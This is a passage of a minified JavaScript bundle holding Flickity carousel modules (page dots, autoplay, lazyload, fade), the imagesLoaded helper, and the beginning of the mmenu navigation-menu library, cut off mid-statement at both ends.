s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var o=t.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t}),function(e,n){"function"==typeof define&&define.amd?define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(e,t,i){return n(e,t,i)}):"object"==typeof module&&module.exports?module.exports=n(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity")):n(e.EvEmitter,e.fizzyUIUtils,e.Flickity)}(window,function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var s=i.prototype;return s._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},s.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},s.playPlayer=function(){this.player.play()},s.stopPlayer=function(){this.player.stop()},s.pausePlayer=function(){this.player.pause()},s.unpausePlayer=function(){this.player.unpause()},s.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},s.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},s.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s=this._makeCells(e);if(s&&s.length){var o=this.cells.length;t=void 0===t?o:t;var a=(i=s,n=document.createDocumentFragment(),i.forEach(function(e){n.appendChild(e.element)}),n),r=t==o;if(r)this.slider.appendChild(a);else{var l=this.cells[t].element;this.slider.insertBefore(a,l)}if(0===t)this.cells=s.concat(this.cells);else if(r)this.cells=this.cells.concat(s);else{var c=this.cells.splice(t,o-t);this.cells=this.cells.concat(s).concat(c)}this._sizeCells(s),this.cellChange(t,!0)}},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var t=this.getCells(e);if(t&&t.length){var i=this.cells.length-1;t.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0)}},i.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(e,t,o){"use strict";t.createMethods.push("_createLazyload");var i=t.prototype;function s(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,i=this.getAdjacentCellElements(t),n=[];i.forEach(function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}var s=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(s)}(e);n=n.concat(t)}),n.forEach(function(e){new s(e,this)},this)}},s.prototype.handleEvent=o.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},s.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},s.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},s.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=s,t}),function(e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof module&&module.exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}((window,function(e){return e})),function(e,t){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],t):"object"==typeof module&&module.exports?module.exports=t(require("flickity"),require("fizzy-ui-utils")):e.Flickity=t(e.Flickity,e.fizzyUIUtils)}(window,function(n,s){n.createMethods.push("_createAsNavFor");var e=n.prototype;return e._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var e=this.options.asNavFor;if(e){var t=this;setTimeout(function(){t.setNavCompanion(e)})}},e.setNavCompanion=function(e){e=s.getQueryElement(e);var t=n.data(e);if(t&&t!=this){this.navCompanion=t;var i=this;this.onNavCompanionSelect=function(){i.navCompanionSelect()},t.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0)}},e.navCompanionSelect=function(e){var t,i,n=this.navCompanion&&this.navCompanion.selectedCells;if(n){var s=n[0],o=this.navCompanion.cells.indexOf(s),a=o+n.length-1,r=Math.floor((t=a,i=this.navCompanion.cellAlign,(t-o)*i+o));if(this.selectCell(r,!1,e),this.removeNavSelectedElements(),!(r>=this.cells.length)){var l=this.cells.slice(o,1+a);this.navSelectedElements=l.map(function(e){return e.element}),this.changeNavSelectedClass("add")}}},e.changeNavSelectedClass=function(t){this.navSelectedElements.forEach(function(e){e.classList[t]("is-nav-selected")})},e.activateAsNavFor=function(){this.navCompanionSelect(!0)},e.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},e.onNavStaticClick=function(e,t,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},e.deactivateAsNavFor=function(){this.removeNavSelectedElements()},e.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},n}),function(t,i){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.imagesLoaded=i(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){var o=t.jQuery,a=t.console;function r(e,t){for(var i in t)e[i]=t[i];return e}var l=Array.prototype.slice;function c(e,t,i){if(!(this instanceof c))return new c(e,t,i);var n,s=e;"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=(n=s,Array.isArray(n)?n:"object"==typeof n&&"number"==typeof n.length?l.call(n):[n]),this.options=r({},this.options),"function"==typeof t?i=t:r(this.options,t),i&&this.on("always",i),this.getImages(),o&&(this.jqDeferred=new o.Deferred),setTimeout(this.check.bind(this))):a.error("Bad element for imagesLoaded "+(s||e))}(c.prototype=Object.create(e.prototype)).options={},c.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},c.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var a=o[n];this.addElementBackgroundImages(a)}}}};var d={1:!0,9:!0,11:!0};function i(e){this.img=e}function n(e,t){this.url=e,this.element=t,this.img=new Image}return c.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,e),n=i.exec(t.backgroundImage)}},c.prototype.addImage=function(e){var t=new i(e);this.images.push(t)},c.prototype.addBackground=function(e,t){var i=new n(e,t);this.images.push(i)},c.prototype.check=function(){var n=this;function t(e,t,i){setTimeout(function(){n.progress(e,t,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},c.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},c.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},(i.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},c.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((o=e).fn.imagesLoaded=function(e,t){return new c(this,e,t).jqDeferred.promise(o(this))})},c.makeJQueryPlugin(),c}),function(i,n){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("flickity"),require("imagesloaded")):i.Flickity=n(i,i.Flickity,i.imagesLoaded)}(window,function(e,t,i){"use strict";t.createMethods.push("_createImagesLoaded");var n=t.prototype;return n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},n.imagesLoaded=function(){if(this.options.imagesLoaded){var n=this;i(this.slider).on("progress",function(e,t){var i=n.getParentCell(t.img);n.cellSizeChange(i&&i.element),n.options.freeScroll||n.positionSliderAtSelected()})}},t}),function(e,t){"function"==typeof define&&define.amd?define(["flickity/js/index","fizzy-ui-utils/utils"],t):"object"==typeof module&&module.exports?module.exports=t(require("flickity"),require("fizzy-ui-utils")):t(e.Flickity,e.fizzyUIUtils)}(this,function(e,r){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){if(s.apply(this,arguments),this.parent.options.fade){var i=this.target-this.x,n=this.cells[0].x;this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)})}},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};var i=e.prototype;e.createMethods.push("_createFade"),i._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var n=i.updateSlides;i.updateSlides=function(){n.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)},this)},i.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},i.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},i.onDragEndFade=function(){this.didDragEnd=!0},i.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},i.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=i.positionSlider;i.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=i.positionSliderAtSelected;i.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},i.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),s=this.wrapDifference(t.target,-this.x);s/=n,t.setOpacity(1-s),i.setOpacity(s);var o=e.a;this.isDragging&&(o=.5<s?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=o&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o}},i.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},i.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),n=t.indexOf(i),s=e[n],o=this.slides.length,a=0<=s?1:-1;return{a:n,b:r.modulo(n+a,o)}},i.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},i.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,s=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(s)<Math.abs(i)&&(i=s),i};var l=i._getWrapShiftCells;i._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=i.shiftWrapCells;return i.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}),function(i){var n={};function s(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return i[e].call(t.exports,t,t.exports,s),t.l=!0,t.exports}s.m=i,s.c=n,s.d=function(e,t,i){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(t,e){if(1&e&&(t=s(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(s.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)s.d(i,n,function(e){return t[e]}.bind(null,n));return i},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=0)}([function(e,t,i){"use strict";i.r(t);var n={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,sticky:!0,title:"Menu",titleLink:"parent"},onClick:{close:null,preventDefault:null,setSelected:!0},slidingSubmenus:!0},s={classNames:{inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",vertical:"Vertical"},language:null,openingInterval:25,panelNodetype:["ul","ol","div"],transitionDuration:400};function d(e,t){for(var i in"object"!=l(e)&&(e={}),"object"!=l(t)&&(t={}),t)t.hasOwnProperty(i)&&(void 0===e[i]?e[i]=t[i]:"object"==l(e[i])&&d(e[i],t[i]));return e}function l(e){return{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function r(e,t,i){if("function"==typeof t){var n=t.call(e);if(void 0!==n)return n}return null!==t&&"function"!=typeof t&&void 0!==t||void 0===i?t:i}function c(t,i,e){var n=!1,s=function(e){void 0!==e&&e.target!==t||(n||(t.removeEventListener("transitionend",s),t.removeEventListener("webkitTransitionEnd",s),i.call(t)),n=!0)};t.addEventListener("transitionend",s),t.addEventListener("webkitTransitionEnd",s),setTimeout(s,1.1*e)}function h(){return"mm-"+o++}var o=0;function a(e){return"mm-"==e.slice(0,3)?e.slice(3):e}var u={};function m(e,t){void 0===u[t]&&(u[t]={}),d(u[t],e)}function f(e){var t=e.split("."),i=document.createElement(t.shift());return t.forEach(function(e){i.classList.add(e)}),i}function v(e,t){return Array.prototype.slice.call(e.querySelectorAll(t))}function g(e,t){var i=Array.prototype.slice.call(e.children);return t?i.filter(function(e){return e.matches(t)}):i}function b(e,t){for(var i=[],n=e.parentElement;n;)i.push(n),n=n.parentElement;return t?i.filter(function(e){return e.matches(t)}):i}function y(e){return e.filter(function(e){return!e.matches(".mm-hidden")})}function p(e){var t=[];return y(e).forEach(function(e){t.push.apply(t,g(e,"a.mm-listitem__text"))}),t.filter(function(e){return!e.matches(".mm-btn_next")})}function _(e,t,i){e.matches("."+t)&&(e.classList.remove(t),e.classList.add(i))}var E={};function x(e,t,i){"number"==typeof e&&(e="(min-width: "+e+"px)"),E[e]=E[e]||[],E[e].push({yes:t,no:i})}function w(e,t){for(var i=t.matches?"yes":"no",n=0;n<E[e].length;n++)E[e][n][i]()}m({Menu:"Menu"},"nl"),m({Menu:"منو"},"fa"),m({Menu:"Menü"},"de"),m({Menu:"Меню"},"ru");var S=(L.prototype.openPanel=function(t,e){var i=this;if(this.trigger("openPanel:before",[t]),t&&(t.matches(".mm-panel")||(t=t.closest(".mm-panel")),t)){if("boolean"!=typeof e&&(e=!0),t.parentElement.matches(".mm-listitem_vertical")){b(t,".mm-listitem_vertical").forEach(function(e){e.classList.add("mm-listitem_opened"),g(e,".mm-panel").forEach(function(e){e.classList.remove("mm-hidden")})});var n=b(t,".mm-panel").filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")});this.trigger("openPanel:start",[t]),n.length&&this.openPanel(n[0]),this.trigger("openPanel:finish",[t])}else{if(t.matches(".mm-panel_opened"))return;var s=g(this.node.pnls,".mm-panel"),o=g(this.node.pnls,".mm-panel_opened")[0];s.filter(function(e){return e!==t}).forEach(function(e){e.classList.remove("mm-panel_opened-parent")});for(var a=t.mmParent;a;)(a=a.closest(".mm-panel"))&&(a.parentElement.matches(".mm-listitem_vertical")||a.classList.add("mm-panel_opened-parent"),a=a.mmParent);s.forEach(function(e){e.classList.remove("mm-panel_highest")}),s.filter(function(e){return e!==o}).filter(function(e){return e!==t}).forEach(function(e){e.classList.add("mm-hidden")}),t.classList.remove("mm-hidden");var r=function(){o&&o.classList.remove("mm-panel_opened"),t.classList.add("mm-panel_opened"),t.matches(".mm-panel_opened-parent")?(o&&o.classList.add("mm-panel_highest"),t.classList.remove("mm-panel_opened-parent")):(o&&o.classList.add("mm-panel_opened-parent"),t.classList.add("mm-panel_highest")),i.trigger("openPanel:start",[t])},l=function(){o&&(o.classList.remove("mm-panel_highest"),o.classList.add("mm-hidden")),t.classList.remove("mm-panel_highest"),i.trigger("openPanel:finish",[t])};e&&!t.matches(".mm-panel_noanimation")?setTimeout(function(){c(t,function(){l()},i.conf.transitionDuration),r()},this.conf.openingInterval):(r(),l())}this.trigger("openPanel:after",[t])}},L.prototype.closePanel=function(e){this.trigger("closePanel:before",[e]);var t=e.parentElement;t.matches(".mm-listitem_vertical")&&(t.classList.remove("mm-listitem_opened"),e.classList.add("mm-hidden"),this.trigger("closePanel",[e])),this.trigger("closePanel:after",[e])},L.prototype.closeAllPanels=function(e){this.trigger("closeAllPanels:before"),this.node.pnls.querySelectorAll(".mm-listitem").forEach(function(e){e.classList.remove("mm-listitem_selected"),e.classList.remove("mm-listitem_opened")});var t=g(this.node.pnls,".mm-panel"),i=e||t[0];g(this.node.pnls,".mm-panel").forEach(function(e){e!==i&&(e.classList.remove("mm-panel_opened"),e.classList.remove("mm-panel_opened-parent"),e.classList.remove("mm-panel_highest"),e.classList.add("mm-hidden"))}),this.openPanel(i,!1),this.trigger("closeAllPanels:after")},L.prototype.togglePanel=function(e){var t=e.parentElement;t.matches(".mm-listitem_vertical")&&this[t.matches(".mm-listitem_opened")?"closePanel":"openPanel"](e)},L.prototype.setSelected=function(e){this.trigger("setSelected:before",[e]),v(this.node.menu,".mm-listitem_selected").forEach(function(e){e.classList.remove("mm-listitem_selected")}),e.classList.add("mm-listitem_selected"),this.trigger("setSelected:after",[e])},L.prototype.bind=function(e,t){this.hook[e]=this.hook[e]||[],this.hook[e].push(t)},L.prototype.trigger=function(e,t){if(this.hook[e])for(var i=0,n=this.hook[e].length;i<n;i++)this.hook[e][i].apply(this,t)},L.prototype._initAPI=function(){var e=this,i=this;this.API={},this._api.forEach(function(t){e.API[t]=function(){var e=i[t].apply(i,arguments);return void 0===e?i.API:e}}),this.node.menu.mmApi=this.API},L.prototype._initHooks=function(){for(var e in this.opts.hooks)this.bind(e,this.opts.hooks[e])},L.prototype._initWrappers=function(){this.trigger("initWrappers:before");for(var e=0;e<this.opts.wrappers.length;e++){var t=L.wrappers[this.opts.wrappers[e]];"function"==typeof t&&t.call(this)}this.trigger("initWrappers:after")},L.prototype._initAddons=function(){for(var e in this.trigger("initAddons:before"),L.addons)L.addons[e].call(this);this.trigger("initAddons:after")},L.prototype._initExtensions=function(){var i=this;this.trigger("initExtensions:before"),"array"==l(this.opts.extensions)&&(this.opts.extensions={all:this.opts.extensions}),Object.keys(this.opts.extensions).forEach(function(e){var t=i.opts.extensions[e].map(function(e){return"mm-menu_"+e});t.length&&x(e,function(){t.forEach(function(e){i.node.menu.classList.add(e)})},function(){t.forEach(function(e){i.node.menu.classList.remove(e)})})}),this.trigger("initExtensions:after")},L.prototype._initMenu=function(){var t=this;this.trigger("initMenu:before"),this.node.wrpr=this.node.wrpr||this.node.menu.parentElement,this.node.wrpr.classList.add("mm-wrapper"),this.node.menu.id=this.node.menu.id||h();var i=f("div.mm-panels");g(this.node.menu).forEach(function(e){-1<t.conf.panelNodetype.indexOf(e.nodeName.toLowerCase())&&i.append(e)}),this.node.menu.append(i),this.node.pnls=i,this.node.menu.classList.add("mm-menu"),this.trigger("initMenu:after")},L.prototype._initPanels=function(){var s=this;this.trigger("initPanels:before"),this.clck.push(function(e,t){if(t.inMenu){var i=e.getAttribute("href");if(i&&1<i.length&&"#"==i.slice(0,1))try{var n=v(s.node.menu,i)[0];if(n&&n.matches(".mm-panel"))return e.parentElement.matches(".mm-listitem_vertical")?s.togglePanel(n):s.openPanel(n),!0}catch(e){}}}),g(this.node.pnls).forEach(function(e){s.initPanel(e)}),this.trigger("initPanels:after")},L.prototype.initPanel=function(e){var t=this,i=this.conf.panelNodetype.join(", ");if(e.matches(i)&&(e.matches(".mm-panel")||(e=this._initPanel(e)),e)){var n=[];n.push.apply(n,g(e,"."+this.conf.classNames.panel)),g(e,".mm-listview").forEach(function(e){g(e,".mm-listitem").forEach(function(e){n.push.apply(n,g(e,i))})}),n.forEach(function(e){t.initPanel(e)})}},L.prototype._initPanel=function(e){var t=this;if(this.trigger("initPanel:before",[e]),_(e,this.conf.classNames.panel,"mm-panel"),_(e,this.conf.classNames.nopanel,"mm-nopanel"),_(e,this.conf.classNames.inset,"mm-listview_inset"),e.matches(".mm-listview_inset")&&e.classList.add("mm-nopanel"),e.matches(".mm-nopanel"))return null;var i=e.id||h(),n=e.matches("."+this.conf.classNames.vertical)||!this.opts.slidingSubmenus;if(e.classList.remove(this.conf.classNames.vertical),e.matches("ul, ol")){e.removeAttribute("id");var s=f("div");e.before(s),s.append(e),e=s}e.id=i,e.classList.add("mm-panel"),e.classList.add("mm-hidden");var o=[e.parentElement].filter(function(e){return e.matches("li")})[0];if(n?o&&o.classList.add("mm-listitem_vertical"):this.node.pnls.append(e),o&&((o.mmChild=e).mmParent=o)&&o.matches(".mm-listitem")&&!g(o,".mm-btn").length){var a=g(o,".mm-listitem__text")[0];if(a){var r=f("a.mm-btn.mm-btn_next.mm-listitem__btn");r.setAttribute("href","#"+e.id),a.matches("span")?(r.classList.add("mm-listitem__text"),r.innerHTML=a.innerHTML,o.insertBefore(r,a.nextElementSibling),a.remove()):o.insertBefore(r,g(o,".mm-panel")[0])}}return this._initNavbar(e),g(e,"ul, ol").forEach(function(e){t.initListview(e)}),this.trigger("initPanel:after",[e]),e},L.prototype._initNavbar=function(e){if(this.trigger("initNavbar:before",[e]),!g(e,".mm-navbar").length){var t=null,i=null;if(e.getAttribute("data-mm-parent")?i=v(this.node.pnls,e.getAttribute("data-mm-parent"))[0]:(t=e.mmParent)&&(i=t.closest(".mm-panel")),!t||!t.matches(".mm-listitem_vertical")){var n=f("div.mm-navbar");if(this.opts.navbar.add?this.opts.navbar.sticky&&n.classList.add("mm-navbar_sticky"):n.classList.add("mm-hidden"),i){var s=f("a.mm-btn.mm-btn_prev.mm-navbar__btn");s.setAttribute("href","#"+i.id),n.append(s)}var o=null;t?o=g(t,".mm-listitem__text")[0]:i&&(o=v(i,'a[href="#'+e.id+'"]')[0]);var 